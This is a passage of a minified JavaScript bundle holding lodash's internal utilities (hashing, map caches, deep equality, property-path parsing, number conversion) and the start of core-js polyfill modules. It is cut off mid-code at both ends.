e[Rn]),i}zh.exports=iC});var Wh=E((Fee,jh)=>{var aC=Object.prototype,sC=aC.toString;function oC(e){return sC.call(e)}jh.exports=oC});var er=E((qee,$h)=>{var Uh=Gr(),lC=Hh(),uC=Wh(),cC="[object Null]",hC="[object Undefined]",Xh=Uh?Uh.toStringTag:void 0;function fC(e){return e==null?e===void 0?hC:cC:Xh&&Xh in Object(e)?lC(e):uC(e)}$h.exports=fC});var wt=E((Lee,Kh)=>{function pC(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}Kh.exports=pC});var to=E((kee,Yh)=>{var dC=er(),mC=wt(),vC="[object AsyncFunction]",gC="[object Function]",yC="[object GeneratorFunction]",EC="[object Proxy]";function bC(e){if(!mC(e))return!1;var t=dC(e);return t==gC||t==yC||t==vC||t==EC}Yh.exports=bC});var Qh=E((Nee,Zh)=>{var xC=gt(),SC=xC["__core-js_shared__"];Zh.exports=SC});var tf=E((Bee,ef)=>{var ro=Qh(),Jh=function(){var e=/[^.]+$/.exec(ro&&ro.keys&&ro.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function _C(e){return!!Jh&&Jh in e}ef.exports=_C});var no=E((Vee,rf)=>{var TC=Function.prototype,IC=TC.toString;function AC(e){if(e!=null){try{return IC.call(e)}catch{}try{return e+""}catch{}}return""}rf.exports=AC});var af=E((Gee,nf)=>{var PC=to(),wC=tf(),CC=wt(),MC=no(),OC=/[\\^$.*+?()[\]{}|]/g,RC=/^\[object .+?Constructor\]$/,DC=Function.prototype,FC=Object.prototype,qC=DC.toString,LC=FC.hasOwnProperty,kC=RegExp("^"+qC.call(LC).replace(OC,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function NC(e){if(!CC(e)||wC(e))return!1;var t=PC(e)?kC:RC;return t.test(MC(e))}nf.exports=NC});var of=E((zee,sf)=>{function BC(e,t){return e?.[t]}sf.exports=BC});var tr=E((Hee,lf)=>{var VC=af(),GC=of();function zC(e,t){var r=GC(e,t);return VC(r)?r:void 0}lf.exports=zC});var Vi=E((jee,uf)=>{var HC=tr(),jC=gt(),WC=HC(jC,"Map");uf.exports=WC});var Dn=E((Wee,cf)=>{var UC=tr(),XC=UC(Object,"create");cf.exports=XC});var pf=E((Uee,ff)=>{var hf=Dn();function $C(){this.__data__=hf?hf(null):{},this.size=0}ff.exports=$C});var mf=E((Xee,df)=>{function KC(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}df.exports=KC});var gf=E(($ee,vf)=>{var YC=Dn(),ZC="__lodash_hash_undefined__",QC=Object.prototype,JC=QC.hasOwnProperty;function eM(e){var t=this.__data__;if(YC){var r=t[e];return r===ZC?void 0:r}return JC.call(t,e)?t[e]:void 0}vf.exports=eM});var Ef=E((Kee,yf)=>{var tM=Dn(),rM=Object.prototype,nM=rM.hasOwnProperty;function iM(e){var t=this.__data__;return tM?t[e]!==void 0:nM.call(t,e)}yf.exports=iM});var xf=E((Yee,bf)=>{var aM=Dn(),sM="__lodash_hash_undefined__";function oM(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=aM&&t===void 0?sM:t,this}bf.exports=oM});var _f=E((Zee,Sf)=>{var lM=pf(),uM=mf(),cM=gf(),hM=Ef(),fM=xf();function zr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}zr.prototype.clear=lM;zr.prototype.delete=uM;zr.prototype.get=cM;zr.prototype.has=hM;zr.prototype.set=fM;Sf.exports=zr});var Af=E((Qee,If)=>{var Tf=_f(),pM=On(),dM=Vi();function mM(){this.size=0,this.__data__={hash:new Tf,map:new(dM||pM),string:new Tf}}If.exports=mM});var wf=E((Jee,Pf)=>{function vM(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}Pf.exports=vM});var Fn=E((ete,Cf)=>{var gM=wf();function yM(e,t){var r=e.__data__;return gM(t)?r[typeof t=="string"?"string":"hash"]:r.map}Cf.exports=yM});var Of=E((tte,Mf)=>{var EM=Fn();function bM(e){var t=EM(this,e).delete(e);return this.size-=t?1:0,t}Mf.exports=bM});var Df=E((rte,Rf)=>{var xM=Fn();function SM(e){return xM(this,e).get(e)}Rf.exports=SM});var qf=E((nte,Ff)=>{var _M=Fn();function TM(e){return _M(this,e).has(e)}Ff.exports=TM});var kf=E((ite,Lf)=>{var IM=Fn();function AM(e,t){var r=IM(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}Lf.exports=AM});var Gi=E((ate,Nf)=>{var PM=Af(),wM=Of(),CM=Df(),MM=qf(),OM=kf();function Hr(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Hr.prototype.clear=PM;Hr.prototype.delete=wM;Hr.prototype.get=CM;Hr.prototype.has=MM;Hr.prototype.set=OM;Nf.exports=Hr});var Vf=E((ste,Bf)=>{var RM=On(),DM=Vi(),FM=Gi(),qM=200;function LM(e,t){var r=this.__data__;if(r instanceof RM){var n=r.__data__;if(!DM||n.length<qM-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new FM(n)}return r.set(e,t),this.size=r.size,this}Bf.exports=LM});var io=E((ote,Gf)=>{var kM=On(),NM=Mh(),BM=Rh(),VM=Fh(),GM=Lh(),zM=Vf();function jr(e){var t=this.__data__=new kM(e);this.size=t.size}jr.prototype.clear=NM;jr.prototype.delete=BM;jr.prototype.get=VM;jr.prototype.has=GM;jr.prototype.set=zM;Gf.exports=jr});var Hf=E((lte,zf)=>{var HM="__lodash_hash_undefined__";function jM(e){return this.__data__.set(e,HM),this}zf.exports=jM});var Wf=E((ute,jf)=>{function WM(e){return this.__data__.has(e)}jf.exports=WM});var Xf=E((cte,Uf)=>{var UM=Gi(),XM=Hf(),$M=Wf();function zi(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new UM;++t<r;)this.add(e[t])}zi.prototype.add=zi.prototype.push=XM;zi.prototype.has=$M;Uf.exports=zi});var Kf=E((hte,$f)=>{function KM(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}$f.exports=KM});var Zf=E((fte,Yf)=>{function YM(e,t){return e.has(t)}Yf.exports=YM});var ao=E((pte,Qf)=>{var ZM=Xf(),QM=Kf(),JM=Zf(),eO=1,tO=2;function rO(e,t,r,n,i,a){var o=r&eO,s=e.length,l=t.length;if(s!=l&&!(o&&l>s))return!1;var h=a.get(e),u=a.get(t);if(h&&u)return h==t&&u==e;var f=-1,v=!0,d=r&tO?new ZM:void 0;for(a.set(e,t),a.set(t,e);++f<s;){var p=e[f],m=t[f];if(n)var c=o?n(m,p,f,t,e,a):n(p,m,f,e,t,a);if(c!==void 0){if(c)continue;v=!1;break}if(d){if(!QM(t,function(g,y){if(!JM(d,y)&&(p===g||i(p,g,r,n,a)))return d.push(y)})){v=!1;break}}else if(!(p===m||i(p,m,r,n,a))){v=!1;break}}return a.delete(e),a.delete(t),v}Qf.exports=rO});var ep=E((dte,Jf)=>{var nO=gt(),iO=nO.Uint8Array;Jf.exports=iO});var rp=E((mte,tp)=>{function aO(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}tp.exports=aO});var ip=E((vte,np)=>{function sO(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}np.exports=sO});var up=E((gte,lp)=>{var ap=Gr(),sp=ep(),oO=Bi(),lO=ao(),uO=rp(),cO=ip(),hO=1,fO=2,pO="[object Boolean]",dO="[object Date]",mO="[object Error]",vO="[object Map]",gO="[object Number]",yO="[object RegExp]",EO="[object Set]",bO="[object String]",xO="[object Symbol]",SO="[object ArrayBuffer]",_O="[object DataView]",op=ap?ap.prototype:void 0,so=op?op.valueOf:void 0;function TO(e,t,r,n,i,a,o){switch(r){case _O:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case SO:return!(e.byteLength!=t.byteLength||!a(new sp(e),new sp(t)));case pO:case dO:case gO:return oO(+e,+t);case mO:return e.name==t.name&&e.message==t.message;case yO:case bO:return e==t+"";case vO:var s=uO;case EO:var l=n&hO;if(s||(s=cO),e.size!=t.size&&!l)return!1;var h=o.get(e);if(h)return h==t;n|=fO,o.set(e,t);var u=lO(s(e),s(t),n,i,a,o);return o.delete(e),u;case xO:if(so)return so.call(e)==so.call(t)}return!1}lp.exports=TO});var Hi=E((yte,cp)=>{function IO(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}cp.exports=IO});var ke=E((Ete,hp)=>{var AO=Array.isArray;hp.exports=AO});var oo=E((bte,fp)=>{var PO=Hi(),wO=ke();function CO(e,t,r){var n=t(e);return wO(e)?n:PO(n,r(e))}fp.exports=CO});var dp=E((xte,pp)=>{function MO(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}pp.exports=MO});var lo=E((Ste,mp)=>{function OO(){return[]}mp.exports=OO});var uo=E((_te,gp)=>{var RO=dp(),DO=lo(),FO=Object.prototype,qO=FO.propertyIsEnumerable,vp=Object.getOwnPropertySymbols,LO=vp?function(e){return e==null?[]:(e=Object(e),RO(vp(e),function(t){return qO.call(e,t)}))}:DO;gp.exports=LO});var Ep=E((Tte,yp)=>{function kO(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}yp.exports=kO});var Bt=E((Ite,bp)=>{function NO(e){return e!=null&&typeof e=="object"}bp.exports=NO});var Sp=E((Ate,xp)=>{var BO=er(),VO=Bt(),GO="[object Arguments]";function zO(e){return VO(e)&&BO(e)==GO}xp.exports=zO});var qn=E((Pte,Ip)=>{var _p=Sp(),HO=Bt(),Tp=Object.prototype,jO=Tp.hasOwnProperty,WO=Tp.propertyIsEnumerable,UO=_p(function(){return arguments}())?_p:function(e){return HO(e)&&jO.call(e,"callee")&&!WO.call(e,"callee")};Ip.exports=UO});var Pp=E((wte,Ap)=>{function XO(){return!1}Ap.exports=XO});var ji=E((Ln,Wr)=>{var $O=gt(),KO=Pp(),Mp=typeof Ln=="object"&&Ln&&!Ln.nodeType&&Ln,wp=Mp&&typeof Wr=="object"&&Wr&&!Wr.nodeType&&Wr,YO=wp&&wp.exports===Mp,Cp=YO?$O.Buffer:void 0,ZO=Cp?Cp.isBuffer:void 0,QO=ZO||KO;Wr.exports=QO});var Wi=E((Cte,Op)=>{var JO=9007199254740991,eR=/^(?:0|[1-9]\d*)$/;function tR(e,t){var r=typeof e;return t=t??JO,!!t&&(r=="number"||r!="symbol"&&eR.test(e))&&e>-1&&e%1==0&&e<t}Op.exports=tR});var Ui=E((Mte,Rp)=>{var rR=9007199254740991;function nR(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=rR}Rp.exports=nR});var Fp=E((Ote,Dp)=>{var iR=er(),aR=Ui(),sR=Bt(),oR="[object Arguments]",lR="[object Array]",uR="[object Boolean]",cR="[object Date]",hR="[object Error]",fR="[object Function]",pR="[object Map]",dR="[object Number]",mR="[object Object]",vR="[object RegExp]",gR="[object Set]",yR="[object String]",ER="[object WeakMap]",bR="[object ArrayBuffer]",xR="[object DataView]",SR="[object Float32Array]",_R="[object Float64Array]",TR="[object Int8Array]",IR="[object Int16Array]",AR="[object Int32Array]",PR="[object Uint8Array]",wR="[object Uint8ClampedArray]",CR="[object Uint16Array]",MR="[object Uint32Array]",xe={};xe[SR]=xe[_R]=xe[TR]=xe[IR]=xe[AR]=xe[PR]=xe[wR]=xe[CR]=xe[MR]=!0;xe[oR]=xe[lR]=xe[bR]=xe[uR]=xe[xR]=xe[cR]=xe[hR]=xe[fR]=xe[pR]=xe[dR]=xe[mR]=xe[vR]=xe[gR]=xe[yR]=xe[ER]=!1;function OR(e){return sR(e)&&aR(e.length)&&!!xe[iR(e)]}Dp.exports=OR});var Lp=E((Rte,qp)=>{function RR(e){return function(t){return e(t)}}qp.exports=RR});var Np=E((kn,Ur)=>{var DR=eo(),kp=typeof kn=="object"&&kn&&!kn.nodeType&&kn,Nn=kp&&typeof Ur=="object"&&Ur&&!Ur.nodeType&&Ur,FR=Nn&&Nn.exports===kp,co=FR&&DR.process,qR=function(){try{var e=Nn&&Nn.require&&Nn.require("util").types;return e||co&&co.binding&&co.binding("util")}catch{}}();Ur.exports=qR});var Xi=E((Dte,Gp)=>{var LR=Fp(),kR=Lp(),Bp=Np(),Vp=Bp&&Bp.isTypedArray,NR=Vp?kR(Vp):LR;Gp.exports=NR});var ho=E((Fte,zp)=>{var BR=Ep(),VR=qn(),GR=ke(),zR=ji(),HR=Wi(),jR=Xi(),WR=Object.prototype,UR=WR.hasOwnProperty;function XR(e,t){var r=GR(e),n=!r&&VR(e),i=!r&&!n&&zR(e),a=!r&&!n&&!i&&jR(e),o=r||n||i||a,s=o?BR(e.length,String):[],l=s.length;for(var h in e)(t||UR.call(e,h))&&!(o&&(h=="length"||i&&(h=="offset"||h=="parent")||a&&(h=="buffer"||h=="byteLength"||h=="byteOffset")||HR(h,l)))&&s.push(h);return s}zp.exports=XR});var $i=E((qte,Hp)=>{var $R=Object.prototype;function KR(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||$R;return e===r}Hp.exports=KR});var fo=E((Lte,jp)=>{function YR(e,t){return function(r){return e(t(r))}}jp.exports=YR});var Up=E((kte,Wp)=>{var ZR=fo(),QR=ZR(Object.keys,Object);Wp.exports=QR});var Ki=E((Nte,Xp)=>{var JR=$i(),eD=Up(),tD=Object.prototype,rD=tD.hasOwnProperty;function nD(e){if(!JR(e))return eD(e);var t=[];for(var r in Object(e))rD.call(e,r)&&r!="constructor"&&t.push(r);return t}Xp.exports=nD});var br=E((Bte,$p)=>{var iD=to(),aD=Ui();function sD(e){return e!=null&&aD(e.length)&&!iD(e)}$p.exports=sD});var Bn=E((Vte,Kp)=>{var oD=ho(),lD=Ki(),uD=br();function cD(e){return uD(e)?oD(e):lD(e)}Kp.exports=cD});var Zp=E((Gte,Yp)=>{var hD=oo(),fD=uo(),pD=Bn();function dD(e){return hD(e,pD,fD)}Yp.exports=dD});var ed=E((zte,Jp)=>{var Qp=Zp(),mD=1,vD=Object.prototype,gD=vD.hasOwnProperty;function yD(e,t,r,n,i,a){var o=r&mD,s=Qp(e),l=s.length,h=Qp(t),u=h.length;if(l!=u&&!o)return!1;for(var f=l;f--;){var v=s[f];if(!(o?v in t:gD.call(t,v)))return!1}var d=a.get(e),p=a.get(t);if(d&&p)return d==t&&p==e;var m=!0;a.set(e,t),a.set(t,e);for(var c=o;++f<l;){v=s[f];var g=e[v],y=t[v];if(n)var b=o?n(y,g,v,t,e,a):n(g,y,v,e,t,a);if(!(b===void 0?g===y||i(g,y,r,n,a):b)){m=!1;break}c||(c=v=="constructor")}if(m&&!c){var x=e.constructor,S=t.constructor;x!=S&&"constructor"in e&&"constructor"in t&&!(typeof x=="function"&&x instanceof x&&typeof S=="function"&&S instanceof S)&&(m=!1)}return a.delete(e),a.delete(t),m}Jp.exports=yD});var rd=E((Hte,td)=>{var ED=tr(),bD=gt(),xD=ED(bD,"DataView");td.exports=xD});var id=E((jte,nd)=>{var SD=tr(),_D=gt(),TD=SD(_D,"Promise");nd.exports=TD});var sd=E((Wte,ad)=>{var ID=tr(),AD=gt(),PD=ID(AD,"Set");ad.exports=PD});var po=E((Ute,od)=>{var wD=tr(),CD=gt(),MD=wD(CD,"WeakMap");od.exports=MD});var Yi=E((Xte,dd)=>{var mo=rd(),vo=Vi(),go=id(),yo=sd(),Eo=po(),pd=er(),Xr=no(),ld="[object Map]",OD="[object Object]",ud="[object Promise]",cd="[object Set]",hd="[object WeakMap]",fd="[object DataView]",RD=Xr(mo),DD=Xr(vo),FD=Xr(go),qD=Xr(yo),LD=Xr(Eo),xr=pd;(mo&&xr(new mo(new ArrayBuffer(1)))!=fd||vo&&xr(new vo)!=ld||go&&xr(go.resolve())!=ud||yo&&xr(new yo)!=cd||Eo&&xr(new Eo)!=hd)&&(xr=function(e){var t=pd(e),r=t==OD?e.constructor:void 0,n=r?Xr(r):"";if(n)switch(n){case RD:return fd;case DD:return ld;case FD:return ud;case qD:return cd;case LD:return hd}return t});dd.exports=xr});var Sd=E(($te,xd)=>{var bo=io(),kD=ao(),ND=up(),BD=ed(),md=Yi(),vd=ke(),gd=ji(),VD=Xi(),GD=1,yd="[object Arguments]",Ed="[object Array]",Zi="[object Object]",zD=Object.prototype,bd=zD.hasOwnProperty;function HD(e,t,r,n,i,a){var o=vd(e),s=vd(t),l=o?Ed:md(e),h=s?Ed:md(t);l=l==yd?Zi:l,h=h==yd?Zi:h;var u=l==Zi,f=h==Zi,v=l==h;if(v&&gd(e)){if(!gd(t))return!1;o=!0,u=!1}if(v&&!u)return a||(a=new bo),o||VD(e)?kD(e,t,r,n,i,a):ND(e,t,l,r,n,i,a);if(!(r&GD)){var d=u&&bd.call(e,"__wrapped__"),p=f&&bd.call(t,"__wrapped__");if(d||p){var m=d?e.value():e,c=p?t.value():t;return a||(a=new bo),i(m,c,r,n,a)}}return v?(a||(a=new bo),BD(e,t,r,n,i,a)):!1}xd.exports=HD});var xo=E((Kte,Id)=>{var jD=Sd(),_d=Bt();function Td(e,t,r,n,i){return e===t?!0:e==null||t==null||!_d(e)&&!_d(t)?e!==e&&t!==t:jD(e,t,r,n,Td,i)}Id.exports=Td});var Pd=E((Yte,Ad)=>{var WD=io(),UD=xo(),XD=1,$D=2;function KD(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var l=s[0],h=e[l],u=s[1];if(o&&s[2]){if(h===void 0&&!(l in e))return!1}else{var f=new WD;if(n)var v=n(h,u,l,e,t,f);if(!(v===void 0?UD(u,h,XD|$D,n,f):v))return!1}}return!0}Ad.exports=KD});var So=E((Zte,wd)=>{var YD=wt();function ZD(e){return e===e&&!YD(e)}wd.exports=ZD});var Md=E((Qte,Cd)=>{var QD=So(),JD=Bn();function eF(e){for(var t=JD(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,QD(i)]}return t}Cd.exports=eF});var _o=E((Jte,Od)=>{function tF(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}Od.exports=tF});var Dd=E((ere,Rd)=>{var rF=Pd(),nF=Md(),iF=_o();function aF(e){var t=nF(e);return t.length==1&&t[0][2]?iF(t[0][0],t[0][1]):function(r){return r===e||rF(r,e,t)}}Rd.exports=aF});var Vn=E((tre,Fd)=>{var sF=er(),oF=Bt(),lF="[object Symbol]";function uF(e){return typeof e=="symbol"||oF(e)&&sF(e)==lF}Fd.exports=uF});var Qi=E((rre,qd)=>{var cF=ke(),hF=Vn(),fF=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,pF=/^\w*$/;function dF(e,t){if(cF(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||hF(e)?!0:pF.test(e)||!fF.test(e)||t!=null&&e in Object(t)}qd.exports=dF});var Nd=E((nre,kd)=>{var Ld=Gi(),mF="Expected a function";function To(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(mF);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(To.Cache||Ld),r}To.Cache=Ld;kd.exports=To});var Vd=E((ire,Bd)=>{var vF=Nd(),gF=500;function yF(e){var t=vF(e,function(n){return r.size===gF&&r.clear(),n}),r=t.cache;return t}Bd.exports=yF});var zd=E((are,Gd)=>{var EF=Vd(),bF=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,xF=/\\(\\)?/g,SF=EF(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(bF,function(r,n,i,a){t.push(i?a.replace(xF,"$1"):n||r)}),t});Gd.exports=SF});var Io=E((sre,Hd)=>{function _F(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}Hd.exports=_F});var Kd=E((ore,$d)=>{var jd=Gr(),TF=Io(),IF=ke(),AF=Vn(),PF=1/0,Wd=jd?jd.prototype:void 0,Ud=Wd?Wd.toString:void 0;function Xd(e){if(typeof e=="string")return e;if(IF(e))return TF(e,Xd)+"";if(AF(e))return Ud?Ud.call(e):"";var t=e+"";return t=="0"&&1/e==-PF?"-0":t}$d.exports=Xd});var Zd=E((lre,Yd)=>{var wF=Kd();function CF(e){return e==null?"":wF(e)}Yd.exports=CF});var Gn=E((ure,Qd)=>{var MF=ke(),OF=Qi(),RF=zd(),DF=Zd();function FF(e,t){return MF(e)?e:OF(e,t)?[e]:RF(DF(e))}Qd.exports=FF});var $r=E((cre,Jd)=>{var qF=Vn(),LF=1/0;function kF(e){if(typeof e=="string"||qF(e))return e;var t=e+"";return t=="0"&&1/e==-LF?"-0":t}Jd.exports=kF});var Ji=E((hre,em)=>{var NF=Gn(),BF=$r();function VF(e,t){t=NF(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[BF(t[r++])];return r&&r==n?e:void 0}em.exports=VF});var ea=E((fre,tm)=>{var GF=Ji();function zF(e,t,r){var n=e==null?void 0:GF(e,t);return n===void 0?r:n}tm.exports=zF});var nm=E((pre,rm)=>{function HF(e,t){return e!=null&&t in Object(e)}rm.exports=HF});var am=E((dre,im)=>{var jF=Gn(),WF=qn(),UF=ke(),XF=Wi(),$F=Ui(),KF=$r();function YF(e,t,r){t=jF(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=KF(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&$F(i)&&XF(o,i)&&(UF(e)||WF(e)))}im.exports=YF});var om=E((mre,sm)=>{var ZF=nm(),QF=am();function JF(e,t){return e!=null&&QF(e,t,ZF)}sm.exports=JF});var um=E((vre,lm)=>{var eq=xo(),tq=ea(),rq=om(),nq=Qi(),iq=So(),aq=_o(),sq=$r(),oq=1,lq=2;function uq(e,t){return nq(e)&&iq(t)?aq(sq(e),t):function(r){var n=tq(r,e);return n===void 0&&n===t?rq(r,e):eq(t,n,oq|lq)}}lm.exports=uq});var ta=E((gre,cm)=>{function cq(e){return e}cm.exports=cq});var Ao=E((yre,hm)=>{function hq(e){return function(t){return t?.[e]}}hm.exports=hq});var pm=E((Ere,fm)=>{var fq=Ji();function pq(e){return function(t){return fq(t,e)}}fm.exports=pq});var mm=E((bre,dm)=>{var dq=Ao(),mq=pm(),vq=Qi(),gq=$r();function yq(e){return vq(e)?dq(gq(e)):mq(e)}dm.exports=yq});var rr=E((xre,vm)=>{var Eq=Dd(),bq=um(),xq=ta(),Sq=ke(),_q=mm();function Tq(e){return typeof e=="function"?e:e==null?xq:typeof e=="object"?Sq(e)?bq(e[0],e[1]):Eq(e):_q(e)}vm.exports=Tq});var ym=E((Sre,gm)=>{var Iq=/\s/;function Aq(e){for(var t=e.length;t--&&Iq.test(e.charAt(t)););return t}gm.exports=Aq});var bm=E((_re,Em)=>{var Pq=ym(),wq=/^\s+/;function Cq(e){return e&&e.slice(0,Pq(e)+1).replace(wq,"")}Em.exports=Cq});var ra=E((Tre,_m)=>{var Mq=bm(),xm=wt(),Oq=Vn(),Sm=0/0,Rq=/^[-+]0x[0-9a-f]+$/i,Dq=/^0b[01]+$/i,Fq=/^0o[0-7]+$/i,qq=parseInt;function Lq(e){if(typeof e=="number")return e;if(Oq(e))return Sm;if(xm(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=xm(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Mq(e);var r=Dq.test(e);return r||Fq.test(e)?qq(e.slice(2),r?2:8):Rq.test(e)?Sm:+e}_m.exports=Lq});var Am=E((Ire,Im)=>{var kq=ra(),Tm=1/0,Nq=17976931348623157e292;function Bq(e){if(!e)return e===0?e:0;if(e=kq(e),e===Tm||e===-Tm){var t=e<0?-1:1;return t*Nq}return e===e?e:0}Im.exports=Bq});var Po=E((Are,Pm)=>{var Vq=Am();function Gq(e){var t=Vq(e),r=t%1;return t===t?r?t-r:t:0}Pm.exports=Gq});var wo=E((Pre,wm)=>{var zq=Js(),Hq=rr(),jq=Po(),Wq=Math.max;function Uq(e,t,r){var n=e==null?0:e.length;if(!n)return-1;var i=r==null?0:jq(r);return i<0&&(i=Wq(n+i,0)),zq(e,Hq(t,3),i)}wm.exports=Uq});var le=E((wre,Cm)=>{var na=function(e){return e&&e.Math==Math&&e};Cm.exports=na(typeof globalThis=="object"&&globalThis)||na(typeof window=="object"&&window)||na(typeof self=="object"&&self)||na(typeof global=="object"&&global)||function(){return this}()||Function("return this")()});var Fe=E((Cre,Mm)=>{Mm.exports=function(e){try{return!!e()}catch{return!0}}});var yt=E((Mre,Om)=>{var Xq=Fe();Om.exports=!Xq(function(){return Object.defineProperty({},1,{get:function(){return 7}})[1]!=7})});var at=E((Ore,Rm)=>{var zn=Function.prototype.call;Rm.exports=zn.bind?zn.bind(zn):function(){return zn.apply(zn,arguments)}});var Lm=E(qm=>{"use strict";var Dm={}.propertyIsEnumerable,Fm=Object.getOwnPropertyDescriptor,$q=Fm&&!Dm.call({1:2},1);qm.f=$q?function(t){var r=Fm(this,t);return!!r&&r.enumerable}:Dm});var Hn=E((Dre,km)=>{km.exports=function(e,t){return{enumerable:!(e&1),configurable:!(e&2),writable:!(e&4),value:t}}});var Se=E((Fre,Bm)=>{var Nm=Function.prototype,Co=Nm.bind,Mo=Nm.call,Kq=Co&&Co.bind(Mo);Bm.exports=Co?function(e){return e&&Kq(Mo,e)}:function(e){return e&&function(){return Mo.apply(e,arguments)}}});var Kr=E((qre,Gm)=>{var Vm=Se(),Yq=Vm({}.toString),Zq=Vm("".slice);Gm.exports=function(e){return Zq(Yq(e),8,-1)}});var Sr=E((Lre,zm)=>{var Qq=le(),Jq=Se(),eL=Fe(),tL=Kr(),Oo=Qq.Object,rL=Jq("".split);zm.exports=eL(function(){return!Oo("z").propertyIsEnumerable(0)})?function(e){return tL(e)=="String"?rL(e,""):Oo(e)}:Oo});var ia=E((kre,Hm)=>{var nL=le(),iL=nL.TypeError;Hm.exports=function(e){if(e==null)throw iL("Can't call method on "+e);return e}});var Ct=E((Nre,jm)=>{var aL=Sr(),sL=ia();jm.exports=function(e){return aL(sL(e))}});var Ae=E((Bre,Wm)=>{Wm.exports=function(e){return typeof e=="function"}});var Xe=E((Vre,Um)=>{var oL=Ae();Um.exports=function(e){return typeof e=="object"?e!==null:oL(e)}});var st=E((Gre,Xm)=>{var Ro=le(),lL=Ae(),uL=function(e){return lL(e)?e:void 0};Xm.exports=function(e,t){return arguments.length<2?uL(Ro[e]):Ro[e]&&Ro[e][t]}});var aa=E((zre,$m)=>{var cL=Se();$m.exports=cL({}.isPrototypeOf)});var nr=E((Hre,Km)=>{var hL=st();Km.exports=hL("navigator","userAgent")||""});var ir=E((jre,tv)=>{var ev=le(),Do=nr(),Ym=ev.process,Zm=ev.Deno,Qm=Ym&&Ym.versions||Zm&&Zm.version,Jm=Qm&&Qm.v8,Et,sa;Jm&&(Et=Jm.split("."),sa=Et[0]>0&&Et[0]<4?1:+(Et[0]+Et[1]));!sa&&Do&&(Et=Do.match(/Edge\/(\d+)/),(!Et||Et[1]>=74)&&(Et=Do.match(/Chrome\/(\d+)/),Et&&(sa=+Et[1])));tv.exports=sa});var Fo=E((Wre,nv)=>{var rv=ir(),fL=Fe();nv.exports=!!Object.getOwnPropertySymbols&&!fL(function(){var e=Symbol();return!String(e)||!(Object(e)instanceof Symbol)||!Symbol.sham&&rv&&rv<41})});var qo=E((Ure,iv)=>{var pL=Fo();iv.exports=pL&&!Symbol.sham&&typeof Symbol.iterator=="symbol"});var Lo=E((Xre,av)=>{var dL=le(),mL=st(),vL=Ae(),gL=aa(),yL=qo(),EL=dL.Object;av.exports=yL?function(e){return typeof e=="symbol"}:function(e){var t=mL("Symbol");return vL(t)&&gL(t.prototype,EL(e))}});var jn=E(($re,sv)=>{var bL=le(),xL=bL.String;sv.exports=function(e){try{return xL(e)}catch{return"Object"}}});var bt=E((Kre,ov)=>{var SL=le(),_L=Ae(),TL=jn(),IL=SL.TypeError;ov.exports=function(e){if(_L(e))return e;throw IL(TL(e)+" is not a function")}});var ar=E((Yre,lv)=>{var AL=bt();lv.exports=function(e,t){var r=e[t];return r==null?void 0:AL(r)}});var cv=E((Zre,uv)=>{var PL=le(),ko=at(),No=Ae(),Bo=Xe(),wL=PL.TypeError;uv.exports=function(e,t){var r,n;if(t==="string"&&No(r=e.toString)&&!Bo(n=ko(r,e))||No(r=e.valueOf)&&!Bo(n=ko(r,e))||t!=="string"&&No(r=e.toString)&&!Bo(n=ko(r,e)))return n;throw wL("Can't convert object to primitive value")}});var Yr=E((Qre,hv)=>{hv.exports=!1});var oa=E((Jre,pv)=>{var fv=le(),CL=Object.defineProperty;pv.exports=function(e,t){try{CL(fv,e,{value:t,configurable:!0,writable:!0})}catch{fv[e]=t}return t}});var Wn=E((ene,mv)=>{var ML=le(),OL=oa(),dv="__core-js_shared__",RL=ML[dv]||OL(dv,{});mv.exports=RL});var Vo=E((tne,gv)=>{var DL=Yr(),vv=Wn();(gv.exports=function(e,t){return vv[e]||(vv[e]=t!==void 